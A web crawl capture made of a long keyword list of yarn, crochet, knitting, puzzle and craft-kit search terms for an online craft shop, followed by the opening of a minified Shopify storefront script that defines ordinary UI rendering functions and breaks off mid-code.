saver','sweater patterns','jigsaw puzzles','bag o day tonal hues','pink yarn','tree skirt','halloween plastic canvas','caron cakes yarn','mary maxim yarn','knit afghans','crochet blanket','quilt magic','craft kits','christmas stocking patterns','highland cow','soft yarn','parfait chunky','crochet blanket kits','bernat velvet','sequin calendars','crochet hat patterns','knit afghan kits','crochet baby blanket pattern','amigurumi yarn','poncho patterns','free knitting patterns','ragg yarn','stitch markers','blanket patterns','beaded christmas ornaments','red heart ombre','red yarn','baby blankets','halloween crochet','needle point','blue yarn','baby afghan','crochet christmas','free afghan patterns','black yarn','knit patterns','gold yarn','crochet hats','all embroidery','yarn bag','baby blanket yarn','beginner crochet','500 piece jigsaw puzzles','loops and threads yarn','halloween puzzles','christmas plastic canvas kits','aran yarn','maxim starlette ragg','knit afghan','patons kroy sock yarn','bernat softee baby','holiday yarn','vintage knitting patterns','yarn clearance','white yarn','jumbo yarn','crochet cardigan','best value yarn','scarf pattern','baby afghan patterns','knit kit','earring set','mandala yarn','crochet baby blanket patterns','i love this yarn','crochet sweater kit','wool ease','beaded ornaments','crochet christmas kits','knit baby blanket patterns','free pattern','free catalog by mail','variegated yarns','doll kits','christmas tree skirt','hat patterns','knitted afghan patterns','christmas afghans','bernat softee baby yarn','mjs off the hook','sugar and cream','beginner crochet kit','yarn holder','persian tiles pattern','cat pattern','latch hook yarn','clearance puzzles','crochet afghan pattern','aran irish twist yarn','home yarn','bucilla felt stocking kits','plastic canvas tissue box','rainbow yarn','premier anti pilling','red heart scrubby yarn','titan yarn','vintage sweater pattern','knitted christmas stockings','brown yarn','knit afghan kit','crochet book','tote bags','lion brand mandala','mary maxim twinkle yarn','big twist value','blanket kits','mohair yarn','baby patterns','latch hook rug','twinkle yarn','cat puzzles','bernat baby','premier puzzle','baby crochet kits','gradient yarn','red heart with love yarn','plastic canvas village','marvelous chunky','sweater kit','pound of love yarn','bernat loop yarn','red heart soft yarn','free patterns cardigan','dishcloth patterns','crochet snowman','shawl pattern','red heart granny square yarn','bulky 5 yarn','highland cow blanket','crochet accessories','plastic canvas tissue box cover','fingering weight yarn','lion brand pound of love','glitter yarn','yarn kits','crochet basket','hat pattern','free shipping coupon','lion brand heartland yarn','granny square sweater','3 weight yarn','halloween plastic canvas kits','christmas afghan','bernat perfect','crochet coasters','christmas kit','mary maxim worsted weight yarn','stocking kit','simply soft','plastic canvas tissue','crochet sweater patterns','caron one pound','metallic yarn','knitted afghans','kroy sock yarn','crochet bag','glimmer yarn','bernat softee cotton','yarn bowl','free crochet hat patterns','mellowspun dk','bernat blanket yarn colors','300 piece puzzles','alpaca yarn','red heart soft','cat bag','plastic canvas books','bernat baby blanket','quilt magic kits','premier parfait chunky yarn','baby sweater','premier basix yarn','yellow yarn','granny square afghan','knit vest pattern','lots of love dolls','circulo yarn','crochet cardigan patterns','christmas stocking pattern','fingering yarn','crochet sweaters','free baby blanket patterns','crochet christmas stockings','sparkle yarns','best value','men’s cardigan','crochet cotton','plush yarn','snow queen blanket','yarn storage','4 medium worsted yarn','premier yarns','fair isle','snowman kit','baby afghan kit','super bulky yarn','crochet yarn','crochet sweater','lily sugar n cream super size','starlette sparkle','free knit afghan patterns','crochet basket patterns','crochet poncho','caron one pound yarn','christmas yarns','crochet ornaments','mary maxim','felt stocking kits','cat blanket','mystery box','diamond dotz','fur yarn','slipper pattern','crochet slippers','embroidery floss','sweater kits','red heart super saver jumbo yarn','new plastic canvas kits','crochet baby','pumpkin pattern','knit sweaters','ripple afghan','pattern books','baby crochet','mosaic afghan','free crochet pattern','janie crowfoot persian tile crochet kit','dk weight yarn','bag o day crochet','crochet vest','bernat blanket yarn big ball','sunrise yarn','moose cardigan','homespun yarn','aspen yarn','crochet doll kits','cross stitch kits','double pointed knitting needles','blanket pattern','all yarn','prism yarn patterns','ripple crochet patterns','plastic canvas christmas kits','5 bulky yarn','dark green yarn','natural alpaca tweed','sweater pattern','worsted yarn','premier parfait','bernat super value yarn','bernat baby sport yarn','size 10 crochet thread','crochet needles','cotton yarn medium weight','premier colorfusion','stamped cross stitch','free hat patterns','sport yarn','free sweater patterns','sock patterns','mosaic crochet patterns','woodlands yarn','red heart yarn colors','alize yarn','knit blanket','beaded ornament kit','glow in the dark yarn','crochet cat','faux fur yarn','christmas ornament','cake yarn','easy crochet','embroidery kit','baby crochet blanket','lots of love doll','free catalog','crochet hooks and accessories','shawl patterns','multi color yarn','knitted christmas stocking patterns','christmas stockings knitted patterns','knit or crochet kits','tote bag','infinity blanket','rug yarn','janie crow','red heart with love','baby crochet patterns','christmas village','beaded kits','beaded christmas ornaments kit','santa crochet','crochet hat','seed bead kits','free mittens pattern','cat patterns','afghan crochet','christmas tissue box cover','knitting books','vest patterns','lullaby yarn','natural alpaca','plastic canvas coasters','jacket patterns','crochet baby afghan','ribbon yarn','tshirt yarn','paint by number','advent calendar puzzles','crochet christmas tree pattern','chunky blanket yarn','yarn cakes','pound of love','baby crochet afghans','starlette ragg','loops and threads','wood model kits','diamond dotz kit','christmas puzzle','aran irish tweed','shipping rates','crochet baskets','quilted ornament kit','self striping yarn','patons yarn','style craft yarn','crochet baby afghan kit','to crochet patterns holiday','500 piece puzzles','felt calendars','quilt magic kit','t shirt yarn','stocking patterns','afghan crochet kits','pom pom','periwinkle paisley','canvas kit','bag o day tonal hues yarn','baby blanket crochet','big twist value pound','crochet kits blanket','crochet blankets','felt sequin calendars','red heart super saver ombre','winterfrost crochet afghan','bernat alize','stocking kits','stamped cross stitch kits','easy crochet kits','christmas afghans crochet','plastic canvas ornaments','yarn caddy','eyelash yarn','caron jumbo ombre','free crochet','twinkle baby yarn','crochet christmas pattern','red heart stripes yarn','free baby patterns','bernat alize blanket-ez','coloring books','baby blanket crochet kit','knit stocking patterns','mary maxim prism','mary maxim best value yarn','caron jumbo ombre yarn','my order','baby blanket crochet pattern','premier home cotton yarn','lion brand homespun yarn','all bernat blanket yarns','snowflake potholders','maximum value yarn mary maxim','puzzles 1000 piece','thick yarn','gold yarn for crochet','knit hats','needlepoint with canvas','crochet christmas patterns','plastic canvas pattern','caron simply soft party yarn','teal yarn','crochet sweater pattern','free patterns baby','cat afghan patterns','crochet pattern books','yarn sale','crochet ripple afghan patterns','poncho pattern','5 doll kits','crochet kits christmas','super saver','free knit scarf patterns','highland snuggle blanket','knit blanket kits','sequin calendar','lion brand mandala yarn','acrylic yarn','red heart ombré yarn','crochet kits afghan','scrub it yarn','baby blanket kits','bernat softee chunky yarn','bernat baby velvet yarn','puzzle table','free plastic canvas patterns','yarn art','peaches & creme yarn','crochet doll','red heart super saver jumbo','bernat softee','navy blue yarn','crochet christmas stocking','easy crochet afghan kit','premier cotton yarn','snowflake afghan','cardinal kit','merino wool yarn','mill ends','fair isle knitted patterns','stamped embroidery','lion brand wool ease','aunt lydias crochet thread','crochet christmas tree kit','lion brand wool ease thick & quick','baby sport yarn','red heart comfort yarn','mj off the hook','knitted sweaters','burgundy yarn','bernet blanket yarn','christmas knit','hue and me yarn','crochet baby blankets','embroidery kits','fall yarn','latch hook kits','plastic canvas halloween','bag o day crochet kits','dish cloth yarn','mystery bag','to crochet patterns baby blanket','granny pop crochet cardigan','christmas stocking kit','baby kit','super soft yarn','ornaments kit','persian tiles throw','afghan to crochet patterns','crochet christmas ornaments','yarn needles','diamond painting','caron jumbo','bernat maker yarn','crochet shawl','crochet scarf','sugar n cream','crochet books of patterns','horse sweater pattern','christmas knit kits','afghan kits crochet','free crochet shawl patterns','premier anti pilling dk','free patterns knitting','mary maxim chunky yarn','granny square yarn','needle point kits','baby knitted','5 weight yarn','dmc thread','2027 sequin calendars','mens cardigan','caron yarn at mary maxim','mary maxim glimmer yarn','teddy bear','forest pulse blanket','peach yarn','elegant blooms','crochet snowflake pattern','dish cloth','bernard yarn','doll kit','cardigan kit','knitting accessories','free knitted patterns','knit hat','felt kit','baby blanket crochet patterns','christmas pattern','crochet angel','bernat bundle up yarn','premier everyday dk','cross stitch patterns','cat puzzle','crochet baby patterns','baby dolls','patterns childrens','crochet pumpkins','crochet stocking pattern','free blanket patterns','red white and blue yarn','macrame yarn','jigsaw puzzle','camouflage yarn','christmas crochet pattern','baby sweater pattern','soft baby yarn','wall hanging','crochet socks','felt sequin calendar','silver yarn','baby soft yarn','santa coasters','felt christmas stocking kits','everyday ragg cardigan','pom poms','bernet yarn','anti pilling','catalog by mail','mary maxim marvelous chunky yarn','crochet cat patterns','vintage cardigan ladies','doily patterns','knitted hats','stripes yarn','dog crochet','3d puzzles','sugar and cream yarn','mens sweater crochet','bernat blanket perfect','vanna\'s choice yarn','simply soft yarn','knitted scarf pattern','aran weight yarn','dino friends blanket','highland cow kit','latch hook kit','christmas crochet kit','yo yo patterns','sunsout puzzles','christmas beaded ornament kits','free crochet patterns easy','super soft','yarn bee','craft books','white sparkle yarn','premier sweet roll yarn','whisker wishes bag','free patterns blanket','diamond art kit','amigurumi patterns','plastic canvas downloadable','men’s knit sweater','cotton yarns','baby value yarn','grey yarn','crochet slippers pattern','free baby blanket crochet patterns','autumn yarn','worsted weight','light weight yarns','crochet mittens','bernat big blanket yarn','bernat blanket big','mary maxim mellowspun dk yarn','tunisian crochet hooks','sale yarn','tunisian crochet','christmas blanket','heather yarn','bernat blanket yarn patterns','to knit patterns','mary maxim maximum value yarn','mary maxim value yarn','plastic canvas sheets','shimmer yarn','ladies cardigan patterns','afghan pattern','bucilla felt kits','red heart roll with it melange','pound yarn','maximum value','alpaca tweed','children sweater patterns','yarn accessories','patterns crochet','free knit hat','knitting kit','premier chunky','cardigan patterns','clearance kits','halloween kit','premier cotton','elegant blooms tote','bon bon yarn','basket kit','felt crafts','knitted kits','crochet throw patterns','free afghan crochet patterns','bernat perfect yarn','100 piece puzzles','cottonwood yarn','knit christmas','knit kits afghan','fuzzy yarn','loopy christmas trees','cowl patterns','beginner knit','crochet kits baby','christmas beaded kits','knit baby','lion brand ice cream yarn','loom knitting','lily sugar and cream','peaches and cream yarn','crochet poncho pattern','advent calendar kit','craft patterns','mary maxim titan yarn','dog sweater','knit christmas stockings','bernat cotton yarn','premier dk','crochet shawl patterns','canvas kits','red sparkle yarn','crochet throw','premier basix dk','crochet pumpkin pattern','teddy bear crochet','lion brand 24/7 cotton yarn','starlight yarn','crochet hat pattern','5 lots of love doll','red heart yarns','tissue box cover kits','red heart unforgettable yarn','moonlit magic throw','circular needles','mercerized cotton yarn','hue and me','starlette ragg yarn','whisker wishes bag pattern','stitch markers for crochet','quilted ornament','royal blue yarn','jane crowfoot','table runner','premier anti-pilling','crochet baby blanket kits','crochet cardigans','afghan crochet patterns','alpaca tweed yarn','style craft','mellow spun','7 mesh plastic canvas','premier anti pilling yarn','crochet stocking','crochet purse','baby’s best yarn','super bulky','mens sweater','knitting needle','polyester yarn','surprise pack','cream yarn','downloadable plastic canvas pattern','crochet tree skirt','free shawl patterns','mitten patterns','knit christmas stocking','craft kit','baby doll','download patterns','lion brand wool ease yarn','craft doll','color fusion','2026 sequin calendar','christmas ornament kit','tissue cover','christmas knit patterns','needlepoint christmas','boucle yarn','cone yarn','knit poncho patterns','persian tile','to crochet free patterns','graph style patterns','crochet stockings','free patterns knit','beaded ornament','baby afghan pattern','sage green yarn','bernat super value','puzzle club','baby yarns','basket patterns','pillow patterns','all kits','arden throw','christmas crochet afghan','knit baby blankets','yarn surprise pack','scarf patterns','gingerbread house','mary maxim home','mens knit patterns','size 3 yarn','pot holder','sholach afghan','prism dk','knit socks','neon yarn','yarn bowls','dress patterns','christmas sock yarn','caron simply soft speckle','premier home cotton','bernat extra thick','knit sweater','premier basic','caron blossom','4 ply yarn','lion brand color','bernat velvet plus yarn','crochet bags','99 download pattern','crochet vest pattern','corner to corner crochet','wooden puzzles','bernat handicrafter cotton yarn','crochet baby sweater','multi ball yarn','wool of the','punch needle kits','gray yarn','cotton yarn size 3','caron jumbo yarn','biscuits the bear','crochet hat kit','crochet bag pattern','susan bates crochet hooks','crochet amigurumi','snowman plastic canvas','men’s sweater','christmas bead kits','sport weight','baby\'s best yarn','crochet baby afghan patterns','sewing kits','free crochet blanket patterns','vintage crochet patterns','counted cross stitch christmas','knit baby blanket','crochet hook set','bead ornaments','crochet blanket pattern','knit stocking','punch needle','doll pattern','advent puzzle','hot pink yarn','bernat forever fleece','crochet cat bag','dk sport weight yarn','sparkly yarn','advent puzzles','afghans crochet','wood kits','hand knitting yarn','vintage pattern','pipsqueak yarn','crafts clearance','bernat blanket extra','mary maxim starlette','24/7 cotton yarn','500 piece puzzle','hat kits','knit christmas patterns','poly fill','patons kroy','caron colorama halo yarn','gel pens','knitting pattern sweater','mary maxim home yarn','loopy trees','babys best yarn','ice yarn','kitchen towel','sock pattern','red heart scrubby','fall kits','bulk yarn','birthstone angels','bernat alize yarn','halloween crochet kits','4 weight yarn','premier dk yarn','free download patterns','medium weight yarn','2026 felt calendars','scrub yarn','angora yarn','coboo yarn','premier colorfusion chunky','christmas stockings patterns','beaded ornaments kits','yo yo pattern','beanery accent throw','mary maxim baby value yarn','graph patterns','green yarns','bernat blanket big yarn','marble lap blanket','premier chunky yarn','aran irish twist','plastic canvas wall hanging','baby kits','sesame street','wood model kit','rainbow baby blanket','cotton blend yarn','stockings pattern','snow queen','baby hat','holiday crochet patterns','crochet shawl pattern','free crochet baby patterns','fine yarn','do yarn','bernat baby sport','cone cotton','cat lovers knit bag','crochet tree','300 piece puzzles clearance','reindeer crochet','yarn for plastic canvas','red heart jumbo','lion brand heartland','dk yarns','vintage sweater patterns','child cardigan','knit free patterns','knit sweater patterns','crochet scarf pattern','crochet dishcloth patterns','fall crochet kits','bernat pop yarn','crochet cardigan pattern','in plastic canvas','free crochet sweater patterns','cross stitch kit','no sew','mary maxim babys best yarn','car seat blankets','baby crochet afghan','baby sweaters','free patterns crochet afghan','desert sunset yarn','craft yarn','super chunky yarn','mosaic blanket','mary maxim mellowspun dk','little steps baby blanket','yarn bee yarn','bunny pattern','forest green yarn','red heart baby yarn','yarn pack','premier bloom chunky yarn','filet crochet','crochet afghan kits new','vintage hat','fleece fabric','pillow cases','caron yarns','yarn holders','taupe yarn','free baby knit patterns','woodlands worsted','one pound','afghan yarn','bead ornament kits','stained glass puzzles','knit baby afghans','knit shawl patterns','free afghan pattern','snowflake blanket','desert sunset','christmas crafts ķits','colorfusion dk','mens cardigan patterns','sugar n cream yarn','living yarn','embroidery patterns','deer pattern','christmas tree ornaments','christmas crochet afghans','ice cream yarn','2027 felt calendars','knitted cable patterns','crochet kit afghan','knit blanket kit','flower crochet pattern','slipper patterns','bernat baby blanket yarns color','yarn needle','plastic canvas house','to crochet blanket patterns','yarn cotton','dish cloth free pattern','crochet pumpkin kit','cardinal afghan','weavers window blanket','sugar baby stripes yarn','granny square patterns','dog pattern','cat crochet kit','felt ornaments','loopy yarn','cat afghans','quilt kits','knitted baby blankets','bernat alize blanket-ez yarn','free sweater pattern','needle felting','christmas ornaments kits','snowman pattern','vintage cardigan','baby blanket patterns crochet','crochet throw kit','size 7 crochet hook','yarn bulky','plastic mesh','ferris wheel yarn','baby blanket knit kit','lots of love','scrub it','super saver yarn','bernat bundle up','crochet sock pattern','blanket crochet kit','cotton cones','bernat maker','free knitted hat patterns','felt stocking','knit baby patterns','knit afghans kits','knit sweater kits','one ball yarn storage','softee chunky','crochet sweater kits','christmas beaded ornaments','baby blanket free patterns','christmas stocking knit','sparkle yarn with glitter','plastic canvas christmas ornaments','mary maxim crochet cotton','festive feet yarn','yarn bags','christmas knitting','chromatic textures blanket','circular needle','snow man','crochet cotton thread','baby best yarn','baby value','bernat cotton','bag pattern','feels like butta yarn','felt stockings','free sock patterns','rose afghan','preferred crafters club membership','christmas village plastic canvas','premier basic yarn','natural alpaca tweed yarn','bernat baby velvet','cross body purse','lap blanket','cable needles','heartland yarn','bravo yarn','sweet baby afghans','2027 sequin calendar','baby blanket kit crochet','baby afghans crochet','crochet ripple afghan','crochet doll pattern','plastic canvas box','buttons round','regal fans throw','crochet pillow','ragg cardigan','premier bamboo fair yarn','bernat yarns','titan bulky yarn','mohair yarns','baby afghan kits','rug patterns','learn to crochet','autumn afghan pattern','magic quilt','towel topper','t-shirt yarn','lakeside prism','crochet mosaic','mosaic pattern','crochet free patterns','nativity crochet kit','scarf yarn','throw crochet','snowman crochet kit','mj\'s off the hook','light weight yarn','pot holders','mary maxim baby yarn','mandala ombré yarn','yarn mystery box','off the hook yarn','gingerbread mosaic','merino wool','yo yo kits','flower afghan','mitten pattern','stitch marker','red heart all in one yarn','yarn tote','table cloths','sandalwood persian tiles','sock yarns','red heart jumbo super saver yarn','mystical lanterns','premier basix chunky','bloom yarn','new yarn','beads for crafting','christmas jigsaw puzzles','free knit sweater patterns','afghan knit kits','crochet hat kits','needle point patterns','bulky knit patterns','afghan hooks','speckled yarn','h-8 crochet hook','stained glass','lakeside yarn','beginner crochet patterns','mary maxim glimmer','tube yarn','red and black yarn','denim yarns','bernat chunky','bernat pipsqueak yarn','plastic canvas tissue box kits','wood kit','plastic kits','bernat big','chunky star stitch blanket','mary maxim catalog','tapestry needle','coaster kits','mary maxim yarns','aqua yarn','crochet dolls','bernat softee baby cotton','premier plush','dinosaur pattern','design works','place mats','latch hook rug yarn','needle case','cascade yarn','chenille-style yarn','free patterns plastic canvas','plastic canvas snowman','blue love afghan','mary maxim sparkle yarn','adult coloring books','crochet needle','bernat blanket extra thick','lion brand homespun','womens cardigan','fabric cotton','to crochet afghan patterns','crochet scarf patterns','sweater yarn','highland cows','lily sugar n cream yarn','christmas sparkle yarn','loop yarns','knit stocking pattern','bucilla felt','jig saw puzzles','christmas craft kits','baby soft','mary maxim mellowspun','afghan crochet kit','light weight baby yarn','baby sweater patterns','1000 piece jigsaw puzzles','christmas trees','knitted slippers','ripple afghan kit','dark brown yarn','knitting needle case','free knit hat patterns','bulky weight yarn','tonal hues yarn','mosaic crochet afghan','waterfall ripple','sampler afghan','kids sweater','red heart variegated yarn','mary maxim home yarn colors','snowman kits','canvas tissue box','paint by numbers','knitting bag','mary maxim maximum value','dk weight','parfait plush','free patterns afghan for crochet','kit crochet','knitted christmas stocking','all puzzles','sesame street hat wonder','men\'s sweater pattern','knit pattern','sunflower afghan crochet','christmas yarn crochet','woodland yarn','knitted baby patterns','gold sparkle yarn','crochet kits afghans on','christmas tissue box','christmas crochet ornaments','halloween kits','anti-pilling yarn','3 ply yarn','christmas afghan pattern','premier sweet roll','cotton thread','free baby afghan patterns','christmas green yarn','free crochet baby blanket patterns','knit and crochet kits','knit cardigan','size 6 yarn','heart afghan','abundance of ripples','christmas afghan crochet kits on','shawls and wraps','seabreeze basket weave blanket','perfect yarn','baby blankie yarn','baby sport','granny pop','mens pattern','knitted baby','cat sweater','mary maxim dk sport weight yarns','red heart metallic yarn','crochet pillow patterns','bernat chunky yarn','child sweater','i love this yarn yarn','gnome patterns','kitchen towels','desert scene afghan','surprise box','clover crochet hooks','cotton yarn cones','sparkle scrubby yarn','premier colorfusion dk','halloween puzzle','basket pattern','kai yarn','baby hats','wool blend yarn','premier fruits','christmas cats','mary maxim best value','knitted stocking pattern','lion brand yarns','infinity blanket crochet','christmas tree crochet','pooling yarn','crochet vest patterns','dark purple yarn','maximum value yarn','basket yarn','winnie the pooh','cardigan crochet','horse cardigan','wool ease thick and quick yarn','baby crochet books','easy crochet kit','the snow queen blanket','crochet hook case','echoing keys blanket','easy ridged slippers','premier cotton fair yarn','angel ornaments','black and white yarn','purrfect heart blanket','filet crochet patterns','corner to corner afghans','bonbon yarn','knit slippers','crocheted afghans','wood crochet hooks','tweed yarns','bear pattern','roving yarn','beads ornament','bernat blanket extra yarn','let it snow','premier everyday worsted','crochet bag kit','red heart super saver stripes','starlight sparkle','puzzle board','ripple of many colors','christmas stockings crochet','feels like butta','crochet cardigan kit','pom pom yarn','free patterns baby blanket','felt calendar','jacket pattern','knit baby blanket kit','seaside ripple afghan','circulo amigurumi','free crochet afghan pattern','crochet cats','infinity pattern','red heart roll with it','thanksgiving plastic canvas kits','patterns crochet blanket','goose patterns','bag-o-day yarn','crochet ornament','sock kit','puzzle yarn premier','turquoise yarn','cat afghan pattern','caron ombre','wheat stitch','parfait chunky yarn','light blue yarn','marvelous yarn','reindeer kit','loops & threads','off the hook','lavender yarn for crochet','snowman crochet pattern','coat pattern knit','loop it yarn','mosaic yarn','crochet dress patterns','bag patterns','value yarn','tissue box kit','thick and quick','amigurumi kit','dark blue yarn','aida cloth','scarlet yarn','premier gradient yarn','faux fur','sage yarn','baby blanket free pattern','childrens knitted sweater patterns','bead kit','red and white yarn','free patterns mittens','knitted stocking','cottonwood best value','6 weight yarn','simply soft caron yarn','woodlands worsted yarns','blocking tools','santa stocking','mary maxim starlette sparkle','big twist ombre','yarn weight 4','granny squares','crochet gnomes','caron cloud cakes','baby\'s best','pattern ns','patterns for baby blanket','scarf pattern crochet','knitted snowman','cable afghan','tan yarn','santa pattern','5 lots of love dolls','waterfall ripple afghan','gingerbread plastic canvas','rose color yarn','3 light yarn','finger knitting yarn','ultra mellowspun yarn','knit baby blanket kits','knitted baby blanket','denim blue yarn','scarfie yarn','christmas afghan kits','knit hat pattern','yo yo','knitting pattern','blue sparkle yarn','irish tweed','snowflake patterns','loopy trees ornaments','bernat forever fleece yarn','fall crafts','crochet christmas stocking patterns','mary maxim starlette sparkle yarn','contact us','fall puzzles','yarn weight 3','cat knit','striped yarn','star blanket','crochet pumpkin','lace weight yarn','felt sequin','mosaic afghans','black cat','crochet club','cotton cone','hometown lion brand yarn','red heart comfort','kids crafts','crochet patterns afghan','teddy bear crochet kit','2026 sequin calendars','angel patterns','red heart ombre yarns','crochet thread size 3','pillowcases to embroider','scissors set','6 bulky yarn','warm brown yarn','bernat blanket brights','crochet placemats','cats afghan crochet','5 bulky weight','doily pattern','bag o day afghans','dish towel','anniversary yarn','dish cloth patterns','bernat extra','knitted vintage sweater patterns','crochet afghans new','baby hat patterns','free knit baby blanket patterns','mill end yarn','christmas cotton yarn','striping yarn','cotton yarn cone','silk yarn','knitting machine','vest pattern','crochet kits baby afghans','jeans yarn','horse sweater','crochet flowers','hat kit','caron big','caron cinnamon swirls cakes yarn','baby doll patterns','landscape yarn','baby booties','sweet roll','to crochet patterns download patterns','birthstone angels crystal ornaments','jigsaw puzzle 1000','christmas stockings kits','crochet mittens patterns','knit snowman','bamboo yarns','burnt orange yarn','knit child','emerald green yarn','large piece puzzles','knit vest','bernat baby softee yarn','yarn sparkle','lime green yarn','patons canadiana','gnome crochet','lion brand landscapes yarn','fluffy yarn','yarn red heart','spun colors','caron simply','biscuits the bear crochet kit','knitted christmas patterns','red heart flower power yarn','succulent yarn','crochet cardinal','chocolate mint yarn','crochet pattern baby afghan','ornaments kits','plastic kit','acrylic yarn size 4','crochet shell patterns','yarn chunky','free knit baby patterns','crochet cotton yarn','red heart super saver yarn jumbo','starlette chunky yarn','butterfly afghan','free patterns for','fleece yarn','quilt patterns','free tote bag','knitting book','spinner plastic canvas patterns','dolls kits','free knitted afghan pattern','duck patterns','christmas tree kit','cable pattern','size 5 yarn','yarn basket','bag-o-day tonal hues','chevron crochet pattern afghan','orange yarns','crochet animals','kits crochet','elephant baby blanket','knit baby blanket pattern','knitted afghan','red heart yarn jumbo for crochet','yarn bobbins','bernat premium','bulky wool yarn','bernat baby blanket yarns','bernat tweed','starlight sweater','knit stockings','dishcloth pattern','navy yarn','5 doll patterns','bernat blanket perfect yarn','crochet shawl kit','aran pattern','baby blanket with','plastic canvas wall hanging kits','crochet thread size 10','knitted baby afghan patterns','knit blankets','bernat blanket ombre','autumn light','double knit','knit pullover','pattern corrections','bernat blanket big ball yarn','tree patterns','knitting projects','free christmas crochet patterns','size 3 crochet thread','crochet cape pattern','halloween patterns','afghan hook','bulky yarns','crochet cat blanket','lap blanket knit','linen yarn','tissue box cover kit','bernat velvet plus','plastic canvas scissors','peaches and cream','caron simply soft party','lily sugar','lavender yarn','weight 5 yarn','baby yarn sport','christmas tree kits','free crochet scarf patterns','sand storm','patterns for plastic canvas','blue baby yarn','christmas blanket kit','knitted stockings','green sparkle yarn','knit shawl','snow in love','green cotton yarn','knit afghan pattern','baby yarn dk','window frame plastic canvas','frosted mug rugs','free baby crochet patterns','merino superwash','pumpkin yarn','totes for yarn','baby booties to crochet','crochet bear','fair isle yarn','sewing patterns','aunt lydias','purse patterns','crochet halloween','craft bag','crochet scarves','cow blanket','doll crochet patterns','bavarian bliss','babys best','hooded sweater','scrubby yarns','basic stitch','bernat premium yarn','bag of yarn','to crochet patterns for baby','knit scarf patterns','99 crochet pattern','plastic canvas tissue cover kits','mary maxim twinkle','dog puzzle','plastic can','styrofoam cones','patons classic wool','red heart scrubby sparkle','bernat satin yarn','granny square kit','tissue box covers','5 baby doll','punch kits','sports weight yarn','latch hook rug kits','christmas stocking crochet','crochet clearance','pattern holder','blanket crochet kits','vanna\'s choice','premier chenille','lion brand basic stitch','premier just yarn','doll clothes','crochet angels','nesting baskets','caron soft','knitting markers','baby crochet afghan pattern','free patterns scarf','tweed yarn worsted','big yarn','encore yarn','one pound yarn','ply yarn','dinosaur crochet patterns','christmas crochet blanket','cord yarn','ultra mellowspun dk yarns','free tote','pompom maker','plum yarn','lilac yarn','yarn deals','stripe yarn','sock kits','simple stripe knit blanket','variegated baby yarn','baby boy','prism patterns','halloween tissue box cover','christmas canvas','mint yarn','halloween crochet pattern','persian tiles sandalwood','christmas color yarn','plastic canvas club','doll knit','crochet afghans kit','top down cardigan','size 4 yarn','camo yarn','pattern cardigan','seed bead kit','just yarn','quilted bags','crochet baby afghan pattern','crochet holiday patterns','winter forest blanket','mary maxim living','sequin ornaments','knit cardigan pattern','free baby blanket pattern','christmas kits crochet','premium yarn','3 ply yarns','all yarns','yarn baby','crochet christmas afghans','speckle yarn','puzzle shimmer','scarf kit','christmas coasters','latch hook rugs','mandala gradient','diamond dot','afghan knit kit','animal patterns','yarn packs','plastic canvas book','crochet ornaments patterns','crochet kits for','christmas plastic canvas patterns','bernat blanket yarn perfect','santa coaster','red heart granny','scrubbie yarn','toby turkey','girls sweater','yarn on sale','bulky yarn 5 weight','christmas clearance','bernat dappled yarn','yarn patterns','hook rugs','janie crow afghans','mosaic afghan patterns','top down crochet sweater','crochet kits for baby','bernat baby blanket dappled yarn','black sparkle yarn','knit scarf','orange and black yarn','american flag','chicken coasters','bernat ombre','box cover','new items','premier yarns anti-pilling','sunset yarn','flower power yarn','christmas tissue','afghans crochet kit','free crochet patterns afghan','yellow baby yarn','crochet angel patterns','crystal bag o day','off white yarn','yarn colors','arm knitting yarn','shipping and handling','children patterns','bernat velvet yarn skeins','lap blanket kit','children knitted sweater','snowflake pattern','artist yarn','knit patterns baby blanket','color yarn','hoodie pattern','caron cake','purple sparkle yarn','furry yarn','wooden crochet hooks','knit sweater kit','candy cane','deer afghan','star afghan','christmas cat','knitted patterns','rust yarn','red heart jumbo super saver','red heart granny square','ripple afghan pattern','embroidery hoop','rise and repeat throw','felt craft','rose crochet afghan pattern','plastic patterns','crocheted patterns','winter puzzles','free scarf patterns','afghan club','cow pattern','cardigan sweater','knit hat patterns','yarn cake','calendar kits','plastic canvas pattern of','dark green','red white blue yarn','colored yarn','window frame','tissue box plastic canvas','tunisian patterns','quilt magic tool','tree skirt crochet','periwinkle yarn','premier basix chunky yarn','patterns plastic canvas','pill case','chunky blanket','mauve yarn','wrap patterns','tunisian afghans','coloring book','bernat pop','antipilling yarns','baby blue yarn','dk acrylic yarn','felt stocking kit','butterfly shawl','crochet cat pattern','white afghan crochet','to crochet kits','8 mm crochet hook','free baby','free crochet mitten patterns','new plastic canvas'];

--- FILE ---
content_type: text/javascript
request_url: https://cdn.shopify.com/extensions/0199e8e1-4121-74e5-a6d7-65b030dea933/prod-10/assets/productwiz-rio.min.js
body_size: 157876
content:
console.log('Rio JS v4.159.0');!function(){var e="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self?self:"undefined"!=typeof window?window:"undefined"!=typeof global?global:{};function t(e){return e&&e.__esModule?e.default:e}function n(e){Object.defineProperty(e,"__esModule",{value:!0})}function r(e,t,n){Object.defineProperty(e,t,{get:n,enumerable:!0})}var i,o,a,s,l,c,u,d,p,f={},h={},m=!1;function v(e,t){for(var n in t)e[n]=t[n];return e}function g(e){var t=e.parentNode;t&&t.removeChild(e)}function b(e,t,n){var r,i,o,a=arguments,s={};for(o in t)"key"==o?r=t[o]:"ref"==o?i=t[o]:s[o]=t[o];if(arguments.length>3)for(n=[n],o=3;o<arguments.length;o++)n.push(a[o]);if(null!=n&&(s.children=n),"function"==typeof e&&null!=e.defaultProps)for(o in e.defaultProps)void 0===s[o]&&(s[o]=e.defaultProps[o]);return y(e,s,r,i,null)}function y(e,t,n,r,i){var a={type:e,props:t,key:n,ref:r,__k:null,__:null,__b:0,__e:null,__d:void 0,__c:null,__h:null,constructor:void 0,__v:null==i?++o.__v:i};return null!=o.vnode&&o.vnode(a),a}function w(){return{current:null}}function x(e){return e.children}function _(e,t){this.props=e,this.context=t}function S(e,t){if(null==t)return e.__?S(e.__,e.__.__k.indexOf(e)+1):null;for(var n;t<e.__k.length;t++)if(null!=(n=e.__k[t])&&null!=n.__e)return n.__e;return"function"==typeof e.type?S(e):null}function C(e){var t,n;if(null!=(e=e.__)&&null!=e.__c){for(e.__e=e.__c.base=null,t=0;t<e.__k.length;t++)if(null!=(n=e.__k[t])&&null!=n.__e){e.__e=e.__c.base=n.__e;break}return C(e)}}function E(e){(!e.__d&&(e.__d=!0)&&a.push(e)&&!k.__r++||l!==o.debounceRendering)&&((l=o.debounceRendering)||s)(k)}function k(){for(var e;k.__r=a.length;)e=a.sort((function(e,t){return e.__v.__b-t.__v.__b})),a=[],e.some((function(e){var 